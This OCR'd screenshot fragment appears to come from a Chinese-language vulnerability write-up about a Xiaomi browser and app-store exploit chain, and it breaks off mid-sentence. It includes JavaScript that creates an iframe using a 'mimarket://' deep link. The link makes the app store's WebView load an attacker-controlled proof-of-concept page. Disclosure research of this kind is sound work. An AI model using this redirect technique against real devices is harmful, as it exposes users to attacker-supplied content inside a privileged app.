
/sdcard/Android/data/com.android.browser/cache/
share/share_-1038556538.jpg
文件下载成功后，网页将重定向到应用商店（c
om.xiaomi.market）。这可以通过创建一个ifra
me来实现，将src设置为一个可浏览的URL：
var iframe = document.createElement("iframe");

 var marketRedirUrl = "http://testxiaomi.com/Xi
aomiPoC/market.html";

 iframe.src = "mimarket://browse?url=" + encode
URIComponent(marketRedirUrl);

这也会加载应用商店的JoinActivity。通过“url”参
数提供WebView的url。而“url”参数被设置为攻
击者所控制的Web页面，攻击者可以将任意HT